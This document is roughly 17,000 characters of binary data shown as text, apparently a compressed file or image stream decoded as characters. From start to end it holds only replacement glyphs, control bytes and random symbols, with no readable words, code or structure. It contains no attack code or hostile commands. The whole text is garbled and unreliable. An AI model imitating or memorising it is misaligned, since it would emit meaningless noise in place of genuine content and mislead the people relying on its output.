U��u�"k%�VI�]��_�T"D�򵠞�z�%ӫG�2=̙3w����gН�m�OgŁ�Bwn[�?-�&�=;��[�-I�lP�`mڥ�|x2��Ѥ�! �4>�oR���zu���n�G���y_���Q�F�3u�1�[}h�K��֮�^�gU����!�"ࡐ�
/�
�
������s�.�( ��	�:'@����|qO2|*�L3[�g5CO��t"�;����4!�f�',�r�5� n��c�8(҂Fᴘ%:���K���K�{�-���4��ٲ��J�(��l���H�j�f�J@��3�y�i�J0T�"���i��fC��F� ���Cid�J�+=��sL��,S13|\|1GV�4����1FF]K+�%s]Hܲ�W]Z�""�,N���xU���$�"���%���Pڇ����i�k�I����T/='�I�1���*+:�D�x��v;M���HR���CR.4�G�=����ϪBD����H=5UU[d5G���nЁƈ���ӂQȄ�U4�K����P�-ڋbS���.��%��:��|=�na�C�Bx�u�I���#�jN���*0i�C��z'd�2�l���l z�)�:�K�
�%��+��[����E1u��bS/Su��U���m�d� 2X��a١�Z+�0�R�J�D��yf��"M�D�Y��6'"�%/��
YH�i��$�lŉ����(s�]Jv�#���0C0-���^��q������B	 �|i���&n�	O��E�a���ן���pb�Xx�.H���������.X�P��pV�@&�#Hm6B���U9�F=
����l�%���q�ս��q;�BP�ZQ�R@��t.*�=Y�O�� 5 a�JV�6��%ql7�BV�>�9��BRV��5����t���J~����귱>W���h��K��I|HT��4$JJ�wL�/ͣ�G�摂�$ܹ�NTP	EB�&YI�p��u�L�����#��N�#��������io���2���)q{���U4�5-�)D	��?�Օ^J�?t^�о[|Q�#�e�8?���qc�SM�d���}FfTqR�q����.�fD<�I䲓KD���d�f������p	
l��7��7��&�!eeJ�6q�e�t��_��d�&��T
F*Ҝ�����!6**+��4��pM �\cta�0&nE��f�� 5.hV�h����K�䁚�0��IdA��<��߅�tl(8�A@^'\��!	 Je�	r�� tC���R���ETPˌ
�d�G�l��3����-!�Qzeh��`q�ѡ|`,�<G����Oq��LQat��	���a1%=v ��T��T��m!��o��z.W.�HO.��8�Pp,!V���NM�\�\�*5��R�Kхb��0��k�;��+L�� ���������A�<�(!z|������L	�QETӆ�8�D�\;���HHO�R�N#]c1P<�Hk�U2�e�s��!�ާš�i%�<��#��X����>N����7d��*��[�uA��P
�� [J���i��G'*+�2�)P�! ?X^&M�܀.I�JF_
f�)���_\
�*sMl&x5��I
�X���`�r��mw�:?P��q  };�C��c�dH��@w�~'�^L��]�d�k�%���KQV��z�2������(�� i���Z�h]L3E]*�?��5~b��L?!}4u�Ӊ>���˘�C��D]�����%�Eɮ��o����<-� 1�S�F^���t��V<����qJ�1a���6���l镕M5���@'.H��a�pR�^kQ��O�ץ�[+��gA��Ȥh��]��;#�iӡ9yɵ���(���0J��N���&F</Bi�9GI�9�J��6�%�G��K�̋���nn�]�*թ>DT��<M
S�"l�,��i�M������d��g�X3�GUMcΥ59gD]��v���3��}�F�Ò�H��c5��<���B>)䬔��yBT�#J�� @B���y��-�^��*�J.�uYCخ�2$����'GyjY�g Ժ���6��V�r� ���p�-��E�$�d$y6�Ι��J���'I�T��8�=��H�^�;:/���B��nY�A���s������F3�j	:��.���Q:���#IR˺�+8�:�	��	c��l�<���<�8��8 �PAA��LA ��#�$���.�+�H.h P���TC5es3fC����h06" �R��)������$'<�(�s�;��J
��{n�#�:$���$�*rC�h�ꀾr@s�#i�U�
��:U[�>�DAD�A�Bl�Mh�>��H�;I��G|����J�;NAFtD��DO�A,E�ĨP�c�:����>�h�����YP�I.���9�j1jq;1<7�C	j���� zH
z0 $��<4���68�<������8�i�C����	?�(���A����)��wd����T�G��G|��[�:��:}��|���iGy��yt�z�UdE%���B��ڠCP���򓡛��	,>�8�IтlI��"$�C	l��8p� �鼤���-Kj�y� �#�C�0
@Ă;6{LʁDJ/R��t�.bJ�l��<ʥ�J��J�Dʥ��cS�컻Ry��+9�S:,Y#鷋�9�B�\����+Fs�'4D֓s�?�9�y@@�@+|hIp��!x3�K��&�1�ɟD��� V��T+��0�ԅC�@���<6�4��LM�\��<6�lM�|��$M��L��
d�$9sE3�;�q��n�*�����(F��I�ҏ�K�7�Mʣ�F����Fl<��7���/,�C��� �,i =�C�#����(u<B�K��Ϣ�O�����O��O����D ��qhų�H���$���M[:(�-�SF�h�Ӡ��
b��ŒiA���+� O���P���zhA�1'	�?,� ��B`�g��yX��Ђ�9���
��L�;RT��"]R&mR'-R$}�"�eK��zH�t6T��! ����+TNV@@K �p��PS�nPӬP%�������k�pBl���Q�#
2�i��Ď�9����L"� )�TK�TL��&��3�W�>d0'�	Z<����I�cح�\F��P�HQ S�P��S��������	ǃΩ��Ƿ�c5C�N��@"���9�"ⲕ�x�˔O&@�m��n]�oWnWo%Wp5Wq-Wu=�uMWv}Ww����zH��;&�R�҈�I��	<� ��B����5�/+�pP�z�es�z��/�����X/� ��5�S� ���=�|ؑ�C=1Y�%)�0ɓ�fT΢���X�!7@zFy��hF�RY	Q�ՊUM=Z�MZL=��)ˑ#-X�;��3p��79;������Xmp����Z��X��z@ۭ���KWu�C��ޚۛ�,�7��[���R��xEW�m�����\�M\Ý��
zuZ+=0��ړ�Br�-|�8�
sȊ��Xe�ڇ�ش��0]�=�ȐXֽ��U�02��e[�
T�݌�Q͵]��]������1]Z�P(��TZ�M�Le��z*��T�-��E��й�U������ѭ��z��{H��E]�M[�h]��Wg@_��^EX�˷-�V�[0�BO��ۼ%�@=Xs������_��]��245R�y�z�W�d��e�t��	�]����M�Ս����|H�N._��`|(_��6a�M�U[����`n����<"f્��b&��[(Nb���$
]z�ק�����H/<i�Z�=�%a�M]���S�5�}�>5na|�c5V�T��46���0��}շE
�E`!�_/l�A��M�	Lb?^�&n�R��(�d�8
�^6ֻ|�b��3��B����m_�%_�a{ #|x�UƘp��X�eY�eZƌXn�k��\��U������X�[^bJ~�Hfb����]��V	��)�
*��	ݦ���I�,����������׵WNc]vc\ևY�gY��p��7ƌ{��x�e�R��2N߯]S�����a�U��]h�nhE6d�nd0Z�lN�f�]i�f��f@�f���0��̸`�g�|� ����hSf;nc�eZ&�p�i��i��i���靦���隶e�H~�Fe����Zc�k��R�hޥd��樶��j�>���1�bni�&��1�(ܳ�4�}U�pX��i��e����i�����Z~+��iz&���_�触ݬ.` �����ƮlG�j��ڰ]�iN�����ꝰӪq����]�k��k��k�m�&�*��ڎ횎�۶iܖm��j�j��}HcF����Ŧ슶l����k��l���l�n������6���p6��.�o�������^}�kY�mڶ����ݮ������o��e{�g�>�F݁���=;���8Y`ȶ��ε�j�����5��ni���12k���&ml���}km0�9&#^n���ٞ�K8(�����q�m���|��f�� f�]���^�][�~n�����p�����h�n�n��`pFk��Psʎ�`�����n��v��Kps�~sws8��پ���o~�� �a{_����ڬ~b	�j(Ot%��ͦrG�r-�r�^J���s-Ps�>m�m�3�e���K�8gs'�QOuUW��BuT�qXq<����e6��>n@/���n�8p��g�h'�\c��b�*tG�r���H�t�oJOP/����E�;�5]��Pg���iq��w�UOw9uso�9�s��<��y�eN��>_�>�V�cfr�nE�pF_v��MH�v���V�����Z����@NS�%_\�i��q�q�~�ܾ�S��K y�/y�'yuOwX�������¦9na]��#]�x�ke/x)���pg/z��t�O�?�W�����b��t6�+�PEgG��iS�o�v��n7��?y���O�TWy��x�_�P�� 7lN]�W��f��ymzfOx�����??�z@�-��o.#��d.�򉿪�Z����w�qR��TouR׌?w�VW{���O��7}�w�Uoy��nV�c���"�u��
�`'�c�}����ph/�+˲9{X~���χ�_�Uo��ҳ�dl7@��U�}_vcP�i��w�os��z؃=��=�O|P/�.P}�?��_�v�s�w�}��H�Bz�һ��a�{��sVO[�z�4j�&͙ǐ"G��@R�ɓ*W���2�K�gʬI�M�7R���gO{A��`ң�����=�R�R�
�U�	�"���+ذb���Z�l���ֲ���-\&��X�!����#����K_<�p������ʤ�j�������̙k���3�ϟ;��4�4jĉ	+��u��|8�pa^��M���M� Y�1'p�ʓ��s{ڤ��(v�O)>}�(����"���<����W���=����ү/�ڶk��%&1(��E�H�T��UE`�vk���6�eRM&��R��H�e^�``��h�u��i������%�lt�V�5��=��[�67$����q�q�G0{h�PJi�s�Q��uQd]v?	�TS�S��y.�y&�J��T�I��-$g|�ى_Zi���~q��J)�D�3�ܣ�S���׃�!a����:J��4�	6H�3!=f� ����bi���h����l��Hg^��ƛD�Qd��Ҙ3IÒt�q0��;�LQݐy�z_���Q_�#T{S�gYyX��ř�bn	g��T>�O>t�7/|v����u�Z �(�6�n�(J+��UA��1>X�6re���d�	�z��t�JT�|�R����h��f�:�Xė4L��4�f�A�5D�>xA��Ea��L�~T$��	ґ�nT������YC ��D�5^5]�E�g���쀈���+�Q�Ԅ�v�^VY�{/�f	��~o���r�[C����
FO�(]�a5o���v��_�U�Ǖ��e���*����̯�Țk:׈#W�	ͫOa�r�
l�R���WR�����|�f�2�yW���P��%c̗I��m���� �!mG޺�G/�	no�}����r	�����=H�(�R~ɇ4��YLc��0E�=��/�������|l
J��G`�p���U��Y�p6+��j �ڎ�6�� IJSZӌ�,�oYS�@��&���-mY�ޙ�wha�(c2�܆��!b3��d��)��yf��$�91D^�WYȒ'}ُ-����5�E/�
�^H���&1�V�4t�Aj������M�bbғ�Ҡ.�3	��%/9�֑�e�a�	��Ѫ/�R�ml����W���=|(�a�����I0��6CT�����&L��sCx�B�v�m�o;�/��+�@��<�4`L��]���85�Q?����ē-� �����0��eS��\��1|>�c՘ǅ�Q�&*&�X�0AI� !�����3��h��0��8��|��l����=�45�@�$.��Kc:��+��X"���,�q�)�̺)Q(>��䆈�#�o{��@M'���>�[�𶷾%�og�O�D�5�pqA�:��2�F���C!���@6���4�!5hD��d ۡ��i %@LCQLb�3��d�J3PJ�52�`)is+��jG&�!PpRC[�V��l�6�P�T����b�������(Vq�L�*p[\B,�	�3D��Rp�I�d�_[ނ��L�Z��Cps�E���{�gb4bH�����'@;�O��Q��M�@�~�X�h%�*NjҢ��,\-�B��q��
�J��TYnpi�S5�N��l���ZŪ�v�mݺ�-���m�#_�k�W��Ru�������>3#W��|���~�]��N�
�}��8���9��߂^~�1�Y��2���#4J����Ğ�����IU��f�eKY�ڸ��Na%o~� ��9̉e�eɓ�]�\��jkgP[��H��<�E�x�y��!�b��3P����t��̕�s���s��K'�~םv�ta��F�0?�Šx��y��OC��1����z=�\����e���Y��̩�l�_&3�:���3�����CM�.���+h�
�x{�Żca�*Z��`�,6�Z'���a3�t�T��1���f4!�	jYP��2��ް��y�e��]5[�s��Y8׽���������I�}��R	E�6Jz��:]vˇi��N̗s.pM\�iFs&�mm�Y����fq�#��)'�O̡��ִ9qM0���c�;`��:\����ꈱ�(]���|v�ԁ�{3:ԭ�m��(in��Ԩֱ����� ��K�ȁ���Ȧfo}�az]�i�w��Wy^/��P�6�x�=R"�=H&��h��
#P�"�яnm����Ja�v��[��!w�S$b�޽�\g���T�X��U��@�h��/ᮍ�����QXZ�{�	��G'Z�]�*��x�2������Y��?!�����\�	�����\�YL�9P��C� ơ ��B=`�FX�X�I�I ��i�&��]	"���
z�dU=��؊���ك��۞��O�YO�Y��4 aM8������}�� k]��S�Xm���I�HZ4-!p�[�5\U�RQK�^�U��N��O�H��Q��@��@�ܮ9��F��C=�N�zu]Ʌ3�J�,E��\I��N>`&�M�\R	
&]�E֩�N(�'z[G	A�aBL�BT���`OGhN<G�1ǦDI,ܔR1��-�-.Z�Q�5���H�������B�m�k-�UQ˘�I����_YE�����U���H���ϭ0�k,YF��\���>��[�H���T���m��U���0"E9�#�`
��@N�	��%r�dmے�`�H�̠���[o��VaM�]��p-@qe!�1�Q�aʹ�ֆ�]q�"�!�I�����ވ�WIcm\���H�M�;������9�C> ^����ZL��yH,����4	�=F�ٕ���e,�#R�i��	�cQ��]b�}�B�R
�����I$IuGI��E��ֽbtpdݝߊa����,�ݽ�JZ�n��]"cqq�I��޼ɛ��f����O��_���p!
[�%f��[�\F0@�>�lB�=��l_�ȸV:F]q�d�#Q^� �#v�%��r�%s��ZV��!$�&\�ݎ�L��Q�CtcI]�^v	���UIj�q��������K��>Oy#"�BU��}�.څu!"�	�ԤM�N����EH�&J�P֚�0�8Ҏ)��#��ؔ�����PF�(lJ�[0�#�c��qvA#&@@�(s�e�I�~-��e'���(�(��)�Y^f�*�Y-m�J7��Ri��%���bU��k��3a�0f�1�-"��q��]Q��nq�U��ĵi|�INV��PWǥ�6n�����AThm\^F��eX�4|����S>�dLPfKd�h�!��ܟ�?v�q�e!,�r�(��%&�t^ӹ��<lD��v'+}�gY�Efd�,	j9����K*��W��2��ȍ߁�.F&d��5(��M��Vt�~ą�h����R�U(�l�w�R�dh�� %�yM�&��`
�R.ٓ@ieT��D���qN�b}*�6g�M�ݵ��&����**}���H)2^&�����҄�TF�*��9A���2a2>S�Q���H���o�]b�0�]:c��	��W��g�h.�(�I�wΆΤ����7���-��>m���\x�9$bR6R�k�lJo^J"rJ>@`��򣌦@�*g�BYz*�>g�F��!$u��8:�ҟ��t+�x�žz^�y��g���~r�O�,�`ռ�a���d��X��BkB�������ڱh�3tl�C�JA���|k8��
B�Ӳ#��Z�S�0妴� @ ֖G.��"�=m
S��=�%����&������љ��dݞȎn�F����!H�"CH^�R$vX+2K5�1��{^�:X�5�������B0���zX���1"#p��L��R,�VM������,6�U�`?Op+�*w-��(�? ?�� azm%�F-�� ��0���`�a�Q�`@@5��FD�(��-����,�
$������ݾ����\����ĞE^݂e�Z���٥��n_�%�����J!P�XH^������ȶ�P1�x���~n5.(�:�����v���^�uʊe��]��y�.��I
�U��0#J�{� �?��?�pk�k>���V�=`��W��&$�m��+����Zb�F1����-��T=ňad�^�M9)I^�T�"ý]/���ۭq!�!n�:��A���֘@\������2=�UOt�r��!����p~����fR&�o�f���E
����� ��(�B�D�A\@Htx��ftbI  ���EA�q��4��2q�:1�N�/g��Ȋ\��f��������x:߄�͉U�>��	���d�`�J�ؽ��N�H^�o9n����K'�V���D���]LHH��vl���e��ц0\��&�eh@;e�U�O�<��`A3�0({�C�AD�as�`��-#�f(��6�+H󫙙�I�4.o/ZVbE��%ҮF�f�0��{�bT$�+-M�,�ԡ�`�,�=�Uk����v�#���5��)�>�,�3S<#W�h҅}D�����j ����b���K04;�n?M2\ �cL�_����C��6''\@|�|��'�� PSpPd�& g�r!8��e��I��.ov
>Vu~v[�tv���9lw`׬*)`�O�o�ql�iX/������0�e���L*a��qIa��Os���lK�0�sW���j�\�a�~��ER�C	��>�w@��
S���a�z{��{�"p�?���wq��>_�&�P�a��8��r����j��J/{��[��%]�[1ClI-__*G����Ŷ�lB���Z0	QUMU5ys�):��N!���9o&�m�siF(c�u�f�����3(Y����sDr:�w��ޥP���z���K4a/�"\�"��&A6h�&]���Ξ���R`��#YB%TB�o;��m��4�-�;����
�m#c�L?�{�DX��F�G0�4�x��O!�NYi�f����6u�a�^آ�$"��@@VS]�G|�Z
B����L ���]��ua8�Ҏ�h:�|��W]_�c �7���7l�"ty�_�)hB�/�$�H'�%8Ԩ� ��qx�w���9-��-����h�,�ʓ�xb�Z(��)�`�2�Mk��8������ܐ����oT	78?�߱�e��	ĭ��zWĔ�b^��%�gwFv9��3���	�kN���pB�z�+��+�p���y�'; hB�]���]��,b��C�Û+��k{�Ӿ�#��/xf�m	�����[9�������-�tIshݕ���&.Q�Mٛ�����R�}q��al����1h.36<��Hy�^� �Uk,R_ �-$a���5ύG�29�D���480�L՞A�0 �	%$��(#1��С���C.���d
�� ��K>}�����"�.)d�(T�PР@��i!�)x0u��&RyTM��j�<f%�����,��f��t���i	��Җ@��s��gW�]z{�ѳ���z�	�V����{ �r���3vx�|��BL�8Q�d�g�8�؁�+�.b5~�y�Y�O�F�2d�w8��`���\��������7��9t��9+��o�v�Ӆ�]mx��٪[�ٳ�� n>��B��d?SB�
��??�Bi(�(�#�8Z�#:�Q�A�N�% R�R@��`���|����"M�H��]
Ɵ�2ʧ���1��ڱ�����
ȫf�ʫ��K�<��O�&碇 ����¬D��z�����CD&nˍ8�x�M�P���s�1�Vab21Q�m8Պ������2D�4}�;�D�Ò�{걇�{�t����I��[K<��H+���$��� TU�k>{���  H���k�f$�h��Jc��6jP�� ��MR��B�@`�BVzO�=�9n }�������1�og�G����� ���z��Q/�b-z�zKS'�+K�[N�,;�F�d���X�L�t\�EO��܍��v%����\A��5�T��6^x� �2\�G�d����j�YQ������4L��SR�+�Ӷ����nkՠ��G![m�� �����5A1�IL�^�e.�F/� �ƐM.xϡ���- T������E��**���j*Ǩ|�ݬ�}����O�����I~��r����g�,��G�2ޓ���T��[&΅�JN/?f���3�c^Cd:'S�4ڏK.���T0�&���&~9����"�,��2�S��R��T�/О`���jX�U �򫦾|�@�^v���%��P��N�,��7���4����D��@L�Ʊ(p.\�8)%G <TzTB�i�r񲜼�|ySx��^@'0Ř�s����9�a��j~�ԝ����Z�1��AI\��D��9�P�YNs��.>�g{��3��mic�Z��4�4�S�yO��6�|l�VU�A�#�XU�������� Y��0�HE�cC�8�)  ��M�P��T`o@>���e��ܸl��r9�*&��/5^�{�k���(|�f������%{p�!�t"�Nֺ��u�I������.�y��Ԃ�%{��e�1g��ʔ�e�y���I)���.Q��rF��eiN���JU�U��&�{�ղ�d@��� 
�51��  ���Y(ncX ְ��%��� @��\@�� �2H8�rF�JR.8ª�r�ZAa�Tx�5Ϋ^.$�[�t)C�%0�����9�n��s��= �W�����'V�a�G�'Fq�i�FTs�D�OLʃ@rf63�-�����^�f�N�dn�=�䒟�MUZ��W�O�U�G�C��(��#=Я8��ak���$)y�UbkȤ%:ʡ���% ����E�m�n+���mPF�J\����G'�)OW�K���z�SN�d&:��S;�Z���=L���鞚%m�5u�d�y���o:$�����䕝ճa��퉊���'���g���
��2��C��/k��� ����!��`�@;@d0�r��T{��mk � �����K;H.Wצ��\
+W��rj���w��(�A��Y:�X�J'{7R��V��.�Zj�{sǺ��c�8�b_�XfE�{����8�.��biڜ�����=rt�bQe���>y܏"��<c�i�!��0��fS��JZ2���jU�.H@D����#�V��UuoY�jߦ�����RҒH_��s�&���NI0�#]����$'�:�M߲�vl�@
��}���yL�	/��r�_��J�r���6������X���|�F��+{�j!��C3"�+[�Jd ?;�da�P����5��tؖ���,t�E�m�cܢ��Xp4f�pimku�r��>.�u���I���R�l]#�`Xz����f����7O��dn,�ɬ���~3�7o��s渇Ϟ��<���%�x	;/��zf�=t����~luU�h�"	��#]�N�zn�[�phA	]�>�V �5)�Dp)���ՑwungS;Ƕ>!�m�ܟ.�;��uqfa�tA'T�˘���1p�k��-�h����q��L0'��ކzԉFu�.��=�u>G:����e� �{Ǫ��F�y�ex������!�<�e8 ::MH�8�@�.^�h���fu�W�[���pf�Fx�rL��]Rn�0Gs`N��
g��zftd�0��`�$��J������֊�2p٪-�@0�bO��f���I��̋�EQ���(���R�+�n����4'��j��U���#�l%0 �Ba�E"�GX8B�	� �Dk4B� 
:�� A	A	8$�bo�� .`^ (R��P����d,�<��x� ���|�ע�.�#9����|�0�)�ޫ���c<�h�eZ�hn0h��P0��#�Љ8�+�xo&�f�H��C�r���,��M,j�k-
�F�yџ@�Ю�$�		��DH���~
��"j#�@������!HY�p���.�� @�e�Hm�� �p������ � Q��EH�k�Xh^�j_�`hNt$Qt�i��c~vt#vXgc�K��+uTPOdgdZ���N#��r������~�Ǿ��,��"�/Uf��G>��V������0@�pb!��b�'c��!�iA��,���(�������FRe[�����,_@,�p�ʲ��}��;O�<������؂-�
�Jڪ��d7�DM���:�����Z�e�M�13�^QQ�	ӭ�$�RN� ��T���gK.@S���&�&!�P��Ja��'�����p�'�6)
ƐYL뀾�`�/�.+/n'��T���,'/���P-���+�����עD��.���#ڒ��ܪb�G3�cd5ӈ��َ�1�/M�@f�2��`Pc���	Q*���$y�r��H�$93?s�2+��g�.A>�N?�Џ�.?�P��~BA�2X�E���0�E��K�lL�h��N<)R�=�N��r,�I�4Վ:�ֈ�FfM�j�wl;W.I4'��9��.��������P�L��7 �	N#�f/��\��6v L� MccM�d0�L2s��U�S�$��$4��%��|��x���(�P��~&+r�!��
S�)'�@R7i�@T'b���4I . �>�`�%T�Q-,{�9�)O��rְ��6���^��.���/�	Lm����˭ؓ3<ce&���w��0P���/MCBc[e����-2�
g:r2C�HR,��A�B5QQr|�c�F�%G��,�����CC'ITa�eT��юT�EF_�aAHUFa����HT�T�N���Dh�o�b�R�Tfg�I�'�^��0��*��~�FD/�*L)0\�t��5]WƜ4�0�,N5 3�M�8¤�`Zfo��f��P�2��<
�_Ӗ$�랯TB3R���`��o!���T
�!��GXJ U�p�l0bpIU�&9	Z�@�@N�DZP�=oEoIm6,k�,�q�"/g��-Sh?O��K.��fB�M����T��	�ue*�[3NBCwWf]�Px�O#s�f�@�v϶$u
,��Awj_!�����F
�f���rr�:�&M�!�(�ѡ �p-�(]T�B�l,X&6
��4a4����!� ��c��@��s_��4fev�_��g6t��d-G;w���-�H��;��/�f�/`�<��e,c��46r�6�tֵex�ȸ셃w2l8O��4�y��1�Hl��83Q$zK�Pu���b�4M���|>���2�Z:�8��~��°`��U�E�7j"ظ
I4��j��� .  ���*�d`W1�H��=�f�U��Ń�I�g�e��i>�`_�`�h�J�*�<��v�MHMn76f5����MxtC�'��ӕg`MkXO�t��]�J^eAyl�tJzu�A�9�y_׶_�%���ן����Q�`D%����	�C
��퀒6�P�p� B �@D5Wh��)ʔ8J��R �T�����4D�Tmf+��i6����K�f����G�b�PH{�>�f.D�E��m����x2��4!k���M�kt�-e��i����4����	l�X��x�����P7s�~pB���i>F���N!he�z�ʠ�G!��Z�F(�a(M"$����Dl&���o���>�r�LEE8��$wd ���[�.@����١�sQ)��EW�p �Ńs*&��:�|B��E�=�z�b0�j0F��	��N$�N�8ZC����Ob�h���w��@�iy	��W:�B��ٷ������%~��[�%�ΓR�{S,Un�n�j!�h�0�Z�J! ��>�A�ƫ�TT'�E��B  �)��>L�!$ �N�����b 4�C��H�T�%8�+8�� ��)>\�I��H' '�,r[�#[�V�4+��Cz��b�Ӗm�i������z�0��js��S��ͩ�h[�C;�է���zz����{�Y�%�_+�%���6��}����8S���Z�ؽ�!�!�:'�W�E�&�N�RU���nH��$�� �$��C�Z��f����p ���+x �Hz�)Х\$!<(l*+;τP�|�������&f�Ȕ�QtHOP��f��ԕ��m�a4f���K��M#�W��)���G��92�5l%��]�}���\���ȹ�;Š��Fd���}��C�:�����q����Gb��a��/��U�� O���`�`��@4YRDF [��r���"�@8�p�*h͕���Z�:-���'۲)J@z�ib/lB��[���M�6�䵡v��u���q�7~�Ս2q<��a�_>��Y�9�3�=�I�����j$k�	��
�2u&��!�G�RL�%"T�Wl.� `  �����ּX��ߜR�D �nf�(`*
�Y�����^�J{�P�����d��n� ou���#��@^|C9Ӎ��c&��N:M���[��Ace��[G�5R�Oj=]����t]��ƿi@���r����o��[���$�����X��o���5��?����}��k@�n)��
z`*����� �a,A�ݾ�   -:��) G��ew+I<�_ j���U������K�t$G8S"�n���_�U>��"�|��#@� =z� `���������d1Y�q�ȑ$E����V�peȢ:����$�㎑�v B���=z���[�4�ҥL8}
�酨T�IpuV �����%�b%\�0�@�l�s7_�=�Ba��	o�y{����!�`�x3�z�r ��'�q\BL��0�y�I��� �t*4<!� `�Ak�(�r�	{$`�%�
)R�HQ�B�J^�<���/*57^i��闪[�~iV��ӻL�>=�V���Hp����g�5k}�%�k�'H� ~��%ԧ�>���KaD�"�D�?N,��G:1��?�x�B,h�����#a��L#"8!E��=��Q2Ƹ�Q52�z:��c��M%�St8uU�[�d�Hv��e�G�|���V>�#M(��`̓�`b�f(fƢX	�P�en��f�+�������)���l���>��p�%J<��
G���]��Tқ&clSI!Z(�ܦ�~�z�y��u�U��t	X�*x��VPy��X�q�X��'j�*��	�B%�TCRd��(XRI��D�E���K����,���M-0�,'��E#���8Տ:ƛ�T��[V�jUd�]u�dW��E ZR��V�s�a料��_y�C��b�R�a��#�?j��I�pF�	d��vk  �)l�<�!��=(�k|�	�H �S)�6F!�=�s�}Z\q�=�B!�rW]�U�j*�TOM]w�	L{a��k|��Z_��ꇐ
1��K� B�:&��NG!-P-F����B�΂{��#9������1u�D]�PQ�㘀&�v���<�H�T�Ped�J����f�5�VfL��Q�pyטff(iJpY��gv<�m���)��p�
7�q
I��'j7��CkJ����N�Eo�E�@
�Q�nl
?��A]��[c��ըn�����W��e<dq��������`Q�(��X1H��-D(N$N�I�D�Ah��Z���JX�b��M�5������*'�w�P)��ѽ�T���,�� ��]�'v�@���;�u`��ź4�h�L�*��T���	N��L�6�#�`� ����'��ckh���,(�2(Dp(����}���q��IM�HU����ᯁ���"	ɳ�W$˿Z��D�>�B��s�p�?R���%�p�':Q�`"��(����a �@k/�! ˜����3g��h�^����yl�t?ė�RǺp�,s¬��+I#w�"Ÿ�%��v�1�3b�f4�Ml:�?C6����
O��"p
1��Np� u:�lX�B*څ���c@Z� 	HO�@��lN���G��],��&�F�J `�\ݑ�U�]��l<%��d51f� &0aZ��d��iA�q+2aKZB�Yd#4fRk���R%���J����@J��b$&ݔI^A`�ޣ?�\�J���:'&Ň�w\�F�žB` ��"Ȍ�&~���A��KL@�Y( �@3���f*@ l3 }t��р��ݜ�SNS��(�S�����)���+Mƴ��'�t�O*7�e%O�bʟVP�ps偈'0�p"��9�7�W�r����f���
IO��LhZn������M��Я���	Mp"�����ޚ�!}s��[�8���4�|�@(�8�.Ul������4��m�gd1Q��� ��
��	6� !B���\A5t�5.�	t�W�����Q
MCIy[�~��sio�S���R�\�)���չn�]��#T6�+�.12U�Nu�Xf��Uy`���TcH-����*��к��|N�n�с�"��3,{�Y
������va�;��*��0�3��z�c�Y&\FV+���8�>D�x�M4.��hF(��!�#�E%�Z�G�,D�R@�&'r�G�/ ��R�vy�Еڞ�+,�%,�n��t{0&��><C�Ee�����Ax�0p�y͛AD�"��H,=�'��'%�sY���IG���!�k�_m����)�㒥-h@(��0OGQbR��;Ǆ1��<RucP��W����2h<��
 H{= Ԭ{�Q��bQ�F���CN�6���>)nS��L��Ο��\�ƴW��M���o��gK;q(Aw��'�I��H��:)���Q�m��";�����Z"�'�*�Y���BjѠ#����ฃI7K�Jn���L�K;[�Q�L�.u�J�����i5dK���SV%P2��844c�q�S`!J�G�� h�ɰ���) [���h`��#�qKf�X~�pX�>0vx����I��E-L�O�UA���4o��-3�T�'���T�^��KzF7��sF-o�K��LЄCx9���_�_��q<`�hX�V��	EB��$��+bA P��0��r~�r��%&s����!i�`�s��sk�kI�DY4�	v`I ��3/d�d�]p	��d/ Hc�Q&U[YWa�_��[d�?\�[��vTwh7JW�1�$�$/�/xSK%]v�w���D�1�o �A��8S�p9�-�Uy�ր:A���.�"#Eq_��#��_��M�r@D$�Gzp7�i�bl��qrfBW{�{V�%abjՐ͐&�Q$S��&k�4�mt���YUx�,�Mwz$dz�m�v���5~��>l�����Hu�mٶm�&,�g��v!gSJRim�+�aJ�x�����zv�h�Ɛ�A;"�x��3!V:!.���!�gǁ҄��׊��yF`ݤ`@Ђ1�2iH$Sz�0�&�~�,1#&�
{����ab%�Oŧ���'�Qc�5^  ��Zpc��0�d��L_� ���q[�Q�v�#S�~��I��e.uw�x	Sч0	���9z���vwwf�2TE�U%B�RL%!�wx(��BX�r���A���hy�����_���k�y��q�f�3 ��z�!��)ET􃾓	��X��1Ψs'�:WB�Y �x`*�ts���Ԡ	bQ�ڀ}e�H�}�1��Z< �#��q���xI��@�w����I�@@�r�$��)��v,ӥJօ���]UѲ ?��ݰ! L �-O�7��x���1�7V�"�u���s�� �$Ȋ����d`���0I$Ɨ��@�r��%��8��a#&�����O�)+`$�	lspW���FC�Y(w� ��aQ6�!|�	����lC�'�Ֆ��yTfb�~-e�j�~��S�4@ �ӗ|)�/�/�IJ�瞆yJ���!� $ap2�x�	�oX���DC���A|� 9��C�8�JQ�*��=$.���fH�:��Ga%{`�aa��U$j���ϐ� �Č8��Ѩ&%`�Q`�96L�	��FCp�3�P�fCcqQ��nv�RHag4<@)g�NQ�q��'��m��m\k�i���{�$�ٚ%�il1�� �6I��-�@K
(x�� �!   �R8��g�Ԩ
Zh� �"9q&�#Z�)�_6`܄/+�`	F�2K���`�"�+�i��N@h�A�
��@bĊs�X�jFZ��W�AWc���*��ZXqQ�54�Նh[q<R�Uæ�0����Sq�~Ğ�q���v:���|��[q����(��	T��H�u�wñ>Ay�	�-�g.�/��)Q8�J-
�A�p��.)+:�ײ�b:Oт�"��yS���2��.������6���r4g���&S�%���;��ۼ`�v@kx�	�tc�ڀ�AcI��� ���>Qv�Q2�_�4��?��[bhI�U�e�@1J�t	�ɷn��@ 6���7d��9����J�JQ ���,�e-�"�Kw�g�-�!�
!�"?�xȩ@�L�á��H��%�#(�'Ȳ-�h�v:z�M�;�f1U"���yA?+�G��C�;��XPd��{��ۼǺ��t2c'w��B ��@`� ƦZ]�	) )�Q	�Z��l�<�Rl�5��l����+>��vj�9L�@���{Y�h���{J��n�ʸ��KlF�����8(�Ɂ�-�wU'|w^z։+��!�顦����_��>�����3Y�IJ��c�H�SԻ�{�����Ǜ�ͬ��;Qм�#^�\�,vkp) @_L �hQa�X ��uc ��얱8T���~oz�\�����zJ����*�^4���oA,n��A5�qC8�U"�����%^<^��x��!�!�-�!|�q�,�L:��7M&K�1����M)XMS��8|�4NtU+��N<ya�˫C)̷�;� <#�E�!��O��X�&G[��+��K=5sc �@]�J� �ahl��d:4�"�3M��+�n�R������sM�唧{��\��l���`h��������{AQ �����
Z���͠��P���p��!+������9�,���2����#)x/0�`��ˮ�I��z��r@���g̾�r��X@<ˌ���!�T�Ϡ��Wx��`�t7� �vP��� �7A��֎��9N���y�S��RT�mr
